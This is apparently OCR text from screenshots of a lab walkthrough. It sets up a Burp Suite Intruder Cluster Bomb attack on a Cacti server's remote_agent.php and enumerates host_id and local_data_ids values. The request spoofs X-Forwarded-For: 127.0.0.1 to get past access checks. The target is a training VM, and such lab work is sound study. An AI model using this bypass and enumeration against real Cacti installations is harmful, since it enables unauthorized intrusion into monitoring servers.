 Title
IP Address
Expires
?
Add 1 hour
Cactus Analysis VM
10.10.53.105
1h 28m 27s
Terminate
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: Cacti=asokjqjpteiq57e717sbl2jili
Connection: close
2. Set the target to http://10.10.53.105/ and the attack type to Cluster Bomb.
3. Insert a new payload marker to the value of host_id and local_data_ids parameter.
4. Configure the payload to the below settings.
1. Click the payload set to 1
2. Change the Payload type to Numbers
3. Modify the Number range and Number Format in the Payload settings section to the following
settings:
Number range
▪ From: 1
▪ To: 20
▪ Step: 1
Number Format
▪ Min integer digits: 1
▪ Max integer digits: 2
▪ Min fraction digits: 0
Applications Places System Sat 25 Nov, 21:19 10.10.145.137 AttackBox IP:
Login to Cacti — Mozilla Firefox
Burp Suite Community Edition v2023.9.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.53.105
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /cacti/remote_agent.php?action=polldata&local_data_ids[]=§1§&host_id=§1§&poller_id=1 HTTP/1.1
2 Host: 10.10.53.105
3 X-Forwarded-For: 127.0.0.1
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: Cacti=asokjqjpteiq57e717sbl2jili
11 Connection: close
12
13
? Search...
2 payload positions
10.10.53.105